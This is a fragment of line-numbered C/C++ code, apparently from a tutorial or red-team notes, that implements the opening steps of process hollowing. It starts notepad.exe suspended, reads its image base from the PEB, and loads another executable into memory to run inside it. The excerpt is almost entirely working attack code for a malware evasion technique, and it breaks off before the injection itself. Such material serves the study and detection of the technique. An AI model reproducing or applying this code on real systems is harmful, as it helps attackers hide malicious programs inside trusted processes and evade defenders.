 23 // create destination process - this is the process to be hollowed out
24 LPSTARTUPINFOA si = new STARTUPINFOA();
25 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
26 PROCESS_BASIC_INFORMATION *pbi = new PROCESS_BASIC_INFORMATION();
27 DWORD returnLenght = 0;
28 CreateProcessA(NULL, (LPSTR)"c:\\windows\\syswow64\\notepad.exe", NULL, NULL, TRUE, CREATE_SUSPENDED, NULL, NULL, si, pi);
29 HANDLE destProcess = pi->hProcess;
30
31 // get destination imageBase offset address from the PEB
32 NtQueryInformationProcess(destProcess, ProcessBasicInformation, pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLenght);
33 DWORD pebImageBaseOffset = (DWORD)pbi->PebBaseAddress + 8;
34
35 // get destination imageBaseAddress
36 LPVOID destImageBase = 0;
37 SIZE_T bytesRead = NULL;
38 ReadProcessMemory(destProcess, (LPCVOID)pebImageBaseOffset, &destImageBase, 4, &bytesRead);
39
40 // read source file - this is the file that will be executed inside the hollowed process
41 HANDLE sourceFile = CreateFileA("C:\\temp\\regshot.exe", GENERIC_READ,  NULL, NULL, OPEN_ALWAYS, NULL, NULL);
42 DWORD sourceFileSize = GetFileSize(sourceFile, NULL);
43 LPDWORD fileBytesRead = 0;
44 LPVOID sourceFileBytesBuffer = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sourceFileSize);
45 ReadFile(sourceFile, sourceFileBytesBuffer, sourceFileSize, NULL, NULL);